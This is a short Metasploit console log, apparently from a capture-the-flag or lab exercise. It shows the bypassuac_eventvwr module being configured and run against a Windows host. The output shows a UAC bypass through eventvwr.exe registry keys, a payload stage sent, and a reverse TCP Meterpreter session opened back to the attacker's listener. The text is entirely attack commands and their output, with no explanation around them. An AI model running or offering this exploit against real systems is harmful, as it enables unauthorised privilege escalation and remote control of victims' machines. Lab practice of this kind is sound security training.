 msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST tun0
LHOST => 10.2.119.123
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.2.119.123:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 10.10.254.16
[*] Meterpreter session 2 opened (10.2.119.123:4444 -> 10.10.254.16:49288) at 2024-06-04 21:17:51 -0500
[*] Cleaning up registry keys ...
meterpreter >